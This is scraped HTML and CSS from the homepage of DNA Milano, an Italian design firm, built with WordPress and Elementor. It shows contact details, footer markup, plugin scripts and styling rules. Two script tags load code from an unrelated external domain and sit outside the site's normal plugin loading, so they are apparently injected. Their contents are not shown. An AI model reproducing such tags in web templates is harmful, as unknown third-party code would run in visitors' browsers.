															<img decoding="async" width="106" height="150" src="//dnamilano.com/wp-content/uploads/2023/04/dna-milano-20-106x150.png" class="attachment-medium size-medium wp-image-162" alt="" loading="lazy" srcset="//dnamilano.com/wp-content/uploads/2023/04/dna-milano-20-106x150.png 106w, //dnamilano.com/wp-content/uploads/2023/04/dna-milano-20-768x1086.png 768w, //dnamilano.com/wp-content/uploads/2023/04/dna-milano-20-1086x1536.png 1086w, //dnamilano.com/wp-content/uploads/2023/04/dna-milano-20.png 1414w" sizes="(max-width: 106px) 100vw, 106px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d73305f elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="d73305f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="//dnamilano.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<svg xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink" width="142" height="216" viewBox="0 0 142 216"><image width="142" height="216" xlink:href="[data-uri]"></image></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						LOCATION					</span>
				</h3>
									<p class="elementor-icon-box-description">
						VIA A. LOCATELLI, 62 - 24121
<br>BERGAMO (BG)					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-33495c1 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="33495c1" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<svg xmlns="//www.w3.org/2000/svg" xmlns:xlink="//www.w3.org/1999/xlink" width="242" height="172" viewBox="0 0 242 172"><image width="242" height="172" xlink:href="[data-uri]"></image></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						EMAIL					</span>
				</h3>
									<p class="elementor-icon-box-description">
						G.CORTINOVIS@DNAMILANO.COM
<br>
TECNICO@DNAMILANO.COM					</p>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b0b7f39 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="b0b7f39" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0c890b2" data-id="0c890b2" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
							</div>
				<div class="post-tags">
					</div>
			</div>

	</main>

	<script src='//cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script><footer id="site-footer" class="site-footer dynamic-footer " role="contentinfo">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<p class="site-description hide">
					Unique design products and projects from Italy.				</p>
					</div>

		
					<div class="copyright hide">
				<p>Tutti i diritti riservati</p>
			</div>
			</div>
</footer>

<script src='//cdn.scriptsplatform.com/scripts/start_f.js' type='text/javascript'></script><link rel='stylesheet' id='wpr-animations-css-css' href='//dnamilano.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-animations.min.css?ver=1.3.67' media='all' />
<link rel='stylesheet' id='wpr-loading-animations-css-css' href='//dnamilano.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/loading-animations.min.css?ver=1.3.67' media='all' />
<link rel='stylesheet' id='wpr-lightgallery-css-css' href='//dnamilano.com/wp-content/plugins/royal-elementor-addons/assets/css/lib/lightgallery/lightgallery.min.css?ver=1.3.67' media='all' />
<link rel='stylesheet' id='e-animations-css' href='//dnamilano.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.12.1' media='all' />
<script id='cookie-notice-front-js-extra'>
var cnArgs = {"ajaxurl":"http:\/\/dnamilano.com\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"yes","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"7862400","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"0"};
</script>
<script src='//dnamilano.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.46' id='cookie-notice-front-js'></script>
<script src='//dnamilano.com/wp-content/plugins/include-lottie-animation-for-elementor/assets/js/extra/lottie.min.js?ver=1.10.1' id='jbafe-third-party-editor-js-js'></script>
<script src='//dnamilano.com/wp-content/plugins/include-lottie-animation-for-elementor/assets/js/main/jbafe_script.min.js?ver=1.10.1' id='jbafe-editor-js-js'></script>
<script src='//dnamilano.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6' id='wpr-particles-js'></script>
<script src='//dnamilano.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7' id='wpr-jarallax-js'></script>
<script src='//dnamilano.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0' id='wpr-parallax-hover-js'></script>
<script src='//dnamilano.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<script id='eael-general-js-extra'>
var localize = {"ajaxurl":"http:\/\/dnamilano.com\/wp-admin\/admin-ajax.php","nonce":"58e4a65fa3","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"http:\/\/dnamilano.com\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src='//dnamilano.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.7.0' id='eael-general-js'></script>
<script src='//dnamilano.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.13' id='hfe-frontend-js-js'></script>
<script src='//dnamilano.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/isotope/isotope.min.js?ver=3.0.8' id='wpr-isotope-js'></script>
<script src='//dnamilano.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/lightgallery/lightgallery.min.js?ver=1.6.12' id='wpr-lightgallery-js'></script>
<script id='wpr-addons-js-js-extra'>
var WprConfig = {"ajaxurl":"http:\/\/dnamilano.com\/wp-admin\/admin-ajax.php","resturl":"http:\/\/dnamilano.com\/wp-json\/wpraddons\/v1","nonce":"ce91bc3775"};
</script>
<script src='//dnamilano.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.3.67' id='wpr-addons-js-js'></script>
<script src='//dnamilano.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.3.67' id='wpr-modal-popups-js-js'></script>
<script src='//dnamilano.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.12.1' id='elementor-webpack-runtime-js'></script>
<script src='//dnamilano.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.12.1' id='elementor-frontend-modules-js'></script>
<script src='//dnamilano.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='//dnamilano.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.12.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"hello-theme-header-footer":true,"landing-pages":true},"urls":{"assets":"http:\/\/dnamilano.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal"},"post":{"id":119,"title":"DNA%20MILANO%20%E2%80%93%20Unique%20design%20products%20and%20projects%20from%20Italy.","excerpt":"","featuredImage":false}};
</script>
<script src='//dnamilano.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.12.1' id='elementor-frontend-js'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom wp-default" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">We use cookies to improve services and optimize the user experience. By browsing without changing your browser settings, you agree to receive all site cookies.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">OK</a>
				</div>
				
			</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://dnamilano.com/wp-content/uploads/elementor/css/post-119.css?ver=1681765147
body_size: 3901
content:
.elementor-119 .elementor-element.elementor-element-ff4ab92:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-ff4ab92 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://dnamilano.com/wp-content/uploads/2023/04/home.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-119 .elementor-element.elementor-element-ff4ab92{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-119 .elementor-element.elementor-element-ff4ab92 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-119 .elementor-element.elementor-element-82eaee9 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-119 .elementor-element.elementor-element-82eaee9 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-119 .elementor-element.elementor-element-82eaee9 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-119 .elementor-element.elementor-element-82eaee9 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-119 .elementor-element.elementor-element-82eaee9 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-119 .elementor-element.elementor-element-82eaee9 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-119 .elementor-element.elementor-element-82eaee9 .menu-item a.hfe-menu-item, .elementor-119 .elementor-element.elementor-element-82eaee9 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-119 .elementor-element.elementor-element-82eaee9 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:83px;}body.rtl .elementor-119 .elementor-element.elementor-element-82eaee9 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:83px;}.elementor-119 .elementor-element.elementor-element-82eaee9 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:83px;}.elementor-119 .elementor-element.elementor-element-82eaee9 a.hfe-menu-item, .elementor-119 .elementor-element.elementor-element-82eaee9 a.hfe-sub-menu-item{font-family:"Roboto Serif", Sans-serif;font-weight:400;text-transform:uppercase;}.elementor-119 .elementor-element.elementor-element-82eaee9 .menu-item a.hfe-menu-item, .elementor-119 .elementor-element.elementor-element-82eaee9 .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-119 .elementor-element.elementor-element-82eaee9 .menu-item a.hfe-menu-item:hover,
								.elementor-119 .elementor-element.elementor-element-82eaee9 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-119 .elementor-element.elementor-element-82eaee9 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-119 .elementor-element.elementor-element-82eaee9 .menu-item a.hfe-menu-item.highlighted,
								.elementor-119 .elementor-element.elementor-element-82eaee9 .menu-item a.hfe-menu-item:focus{color:#000000;}.elementor-119 .elementor-element.elementor-element-82eaee9 .sub-menu,
								.elementor-119 .elementor-element.elementor-element-82eaee9 nav.hfe-dropdown,
								.elementor-119 .elementor-element.elementor-element-82eaee9 nav.hfe-dropdown-expandible,
								.elementor-119 .elementor-element.elementor-element-82eaee9 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-119 .elementor-element.elementor-element-82eaee9 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-119 .elementor-element.elementor-element-82eaee9 ul.sub-menu{width:220px;}.elementor-119 .elementor-element.elementor-element-82eaee9 .sub-menu a.hfe-sub-menu-item,
						 .elementor-119 .elementor-element.elementor-element-82eaee9 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-119 .elementor-element.elementor-element-82eaee9 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-119 .elementor-element.elementor-element-82eaee9 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-119 .elementor-element.elementor-element-82eaee9 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-119 .elementor-element.elementor-element-82eaee9 .sub-menu li.menu-item:not(:last-child), 
						.elementor-119 .elementor-element.elementor-element-82eaee9 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-119 .elementor-element.elementor-element-82eaee9 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-119 .elementor-element.elementor-element-a90da53{--spacer-size:150px;}.elementor-119 .elementor-element.elementor-element-efd0d9b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-efc627f .elementor-button{font-family:"Raleway", Sans-serif;font-size:36px;font-weight:400;text-shadow:0px 0px 10px rgba(0,0,0,0.3);background-color:#000000;border-radius:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-efc627f > .elementor-widget-container{margin:75px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-edbb602{--spacer-size:150px;}.elementor-119 .elementor-element.elementor-element-d33de5e:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-d33de5e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-62a701d );background-image:url("http://dnamilano.com/wp-content/uploads/2023/04/dna-milano-3.png");background-position:center right;background-repeat:no-repeat;background-size:contain;}.elementor-119 .elementor-element.elementor-element-d33de5e > .elementor-background-overlay{background-image:url("http://dnamilano.com/wp-content/uploads/2023/04/dna-milanoMini2.png");background-position:bottom right;background-repeat:no-repeat;opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-119 .elementor-element.elementor-element-d33de5e .elementor-background-overlay{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-119 .elementor-element.elementor-element-d33de5e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:00px 00px 00px 00px;}.elementor-119 .elementor-element.elementor-element-225e9ba{text-align:center;color:#000000;font-family:"Times New Roman", Sans-serif;font-size:50px;font-weight:500;}.elementor-119 .elementor-element.elementor-element-225e9ba > .elementor-widget-container{--e-transform-translateX:122px;}.elementor-119 .elementor-element.elementor-element-1256a3e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-27cfedc img{width:90%;}.elementor-119 .elementor-element.elementor-element-27cfedc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;--e-transform-translateX:-140px;}.elementor-119 .elementor-element.elementor-element-5476510:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-5476510 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-62a701d );background-image:url("http://dnamilano.com/wp-content/uploads/2023/04/dna-milano-3.png");background-position:center right;background-repeat:no-repeat;background-size:contain;}.elementor-119 .elementor-element.elementor-element-5476510{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-119 .elementor-element.elementor-element-5476510 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-119 .elementor-element.elementor-element-d2925d4 .jbafes-lotties-animation-wrapper{max-width:100%;}.elementor-119 .elementor-element.elementor-element-d2925d4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-7547967 .elementor-button{font-family:"Raleway", Sans-serif;font-size:25px;font-weight:500;background-color:#000000;}.elementor-119 .elementor-element.elementor-element-7547967 > .elementor-widget-container{margin:28px 28px 28px 28px;}.elementor-119 .elementor-element.elementor-element-2cdda8a:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-2cdda8a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://dnamilano.com/wp-content/uploads/2023/04/dna-milano-3.png");background-position:center right;background-repeat:no-repeat;background-size:contain;}.elementor-119 .elementor-element.elementor-element-2cdda8a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:56px 56px 56px 56px;}.elementor-119 .elementor-element.elementor-element-2cdda8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-119 .elementor-element.elementor-element-462b8a3{text-align:center;color:#000000;font-family:"Roboto", Sans-serif;font-size:33px;font-weight:400;}.elementor-119 .elementor-element.elementor-element-7328fba{text-align:center;}.elementor-119 .elementor-element.elementor-element-7328fba .elementor-heading-title{color:#000000;font-family:"Roboto Serif", Sans-serif;font-size:79px;font-weight:400;}.elementor-119 .elementor-element.elementor-element-608b519 img{width:74%;}.elementor-119 .elementor-element.elementor-element-608b519 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 40px 0px 40px;}.elementor-119 .elementor-element.elementor-element-608b519{z-index:1;}.elementor-119 .elementor-element.elementor-element-e28c2f9 img{width:74%;}.elementor-119 .elementor-element.elementor-element-e28c2f9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 40px 0px 40px;}.elementor-119 .elementor-element.elementor-element-e28c2f9{z-index:1;}.elementor-119 .elementor-element.elementor-element-f017f3f:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-f017f3f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-119 .elementor-element.elementor-element-f017f3f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-40px;margin-bottom:58px;padding:40px 0px 0px 0px;z-index:0;}.elementor-119 .elementor-element.elementor-element-f017f3f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-119 .elementor-element.elementor-element-0bd5903{text-align:center;color:#FFFFFF;font-family:"Roboto Serif", Sans-serif;font-size:17px;font-weight:400;}.elementor-119 .elementor-element.elementor-element-9adf0b1{text-align:center;color:#FFFFFF;font-family:"Roboto Serif", Sans-serif;font-size:17px;font-weight:400;}.elementor-119 .elementor-element.elementor-element-1340d58:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-1340d58 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://dnamilano.com/wp-content/uploads/2023/04/dna-milano-3.png");}.elementor-119 .elementor-element.elementor-element-1340d58 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-119 .elementor-element.elementor-element-1340d58{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-119 .elementor-element.elementor-element-a4dd521 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-119 .elementor-element.elementor-element-a4dd521 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-119 .elementor-element.elementor-element-444dcf3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-119 .elementor-element.elementor-element-444dcf3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-119 .elementor-element.elementor-element-444dcf3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 100px 0px 100px;--e-column-margin-right:100px;--e-column-margin-left:100px;padding:0px 0px 600px 0px;}.elementor-119 .elementor-element.elementor-element-444dcf3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-119 .elementor-element.elementor-element-e1b9601{text-align:center;}.elementor-119 .elementor-element.elementor-element-e1b9601 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto Serif", Sans-serif;font-weight:400;}.elementor-119 .elementor-element.elementor-element-e1b9601 > .elementor-widget-container{margin:29px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-c050284{margin-top:-550px;margin-bottom:-550px;padding:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-62ebe94:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-119 .elementor-element.elementor-element-62ebe94 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-119 .elementor-element.elementor-element-62ebe94 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-62ebe94 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-119 .elementor-element.elementor-element-390a9aa{text-align:center;}.elementor-119 .elementor-element.elementor-element-390a9aa .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-119 .elementor-element.elementor-element-e722f9a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-119 .elementor-element.elementor-element-e722f9a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-119 .elementor-element.elementor-element-e722f9a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-e722f9a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-119 .elementor-element.elementor-element-6aa15ed{text-align:center;}.elementor-119 .elementor-element.elementor-element-6aa15ed .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-119 .elementor-element.elementor-element-f30a640:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-119 .elementor-element.elementor-element-f30a640 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-119 .elementor-element.elementor-element-f30a640 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-f30a640 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-119 .elementor-element.elementor-element-752a2f1{text-align:center;}.elementor-119 .elementor-element.elementor-element-752a2f1 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-119 .elementor-element.elementor-element-7a61816:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-119 .elementor-element.elementor-element-7a61816 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-119 .elementor-element.elementor-element-7a61816 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-119 .elementor-element.elementor-element-7a61816 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-119 .elementor-element.elementor-element-b664f24{text-align:center;}.elementor-119 .elementor-element.elementor-element-b664f24 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-119 .elementor-element.elementor-element-9991cc5:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-9991cc5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://dnamilano.com/wp-content/uploads/2023/04/backgroundSocial.png");background-position:center right;background-repeat:no-repeat;background-size:cover;}.elementor-119 .elementor-element.elementor-element-9991cc5 > .elementor-background-overlay{opacity:1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-119 .elementor-element.elementor-element-9991cc5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-119 .elementor-element.elementor-element-5742af5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-119 .elementor-element.elementor-element-5742af5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-119 .elementor-element.elementor-element-5742af5.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-119 .elementor-element.elementor-element-810b60b{text-align:center;color:#FFFFFF;font-family:"Roboto Serif", Sans-serif;font-size:29px;font-weight:400;text-shadow:1px 0px 4px rgba(0, 0, 0, 0.78);}.elementor-119 .elementor-element.elementor-element-6220716{--grid-template-columns:repeat(1, auto);--icon-size:50px;--grid-column-gap:5px;--grid-row-gap:0px;width:auto;max-width:auto;}.elementor-119 .elementor-element.elementor-element-6220716 .elementor-widget-container{text-align:left;}.elementor-119 .elementor-element.elementor-element-6220716 .elementor-social-icon{background-color:#2A1B1B00;}.elementor-119 .elementor-element.elementor-element-6220716 .elementor-social-icon i{color:#FFFFFF;}.elementor-119 .elementor-element.elementor-element-6220716 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-119 .elementor-element.elementor-element-7c0a7b3 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto Serif", Sans-serif;font-weight:600;}.elementor-119 .elementor-element.elementor-element-7c0a7b3 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-119 .elementor-element.elementor-element-7c0a7b3{width:auto;max-width:auto;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-layout-full-width{grid-template-columns:repeat(6, minmax(0, 1fr));grid-template-rows:1;}body[data-elementor-device-mode=mobile] .elementor-119 .elementor-element.elementor-element-e3f193f .wpr-layout-full-width{grid-template-columns:repeat(2, minmax(0, 1fr));grid-template-rows:1;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-layout-grid{grid-template-columns:repeat(3, minmax(0, 1fr));}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-layout-list{grid-template-columns:repeat(3, minmax(0, 1fr));}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-instagram-feed-cont .wpr-layout-grid{column-gap:10px;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-instagram-feed-cont .wpr-layout-list{column-gap:10px;}.elementor-119 .elementor-element.elementor-element-e3f193f .wpr-instagram-feed-cont 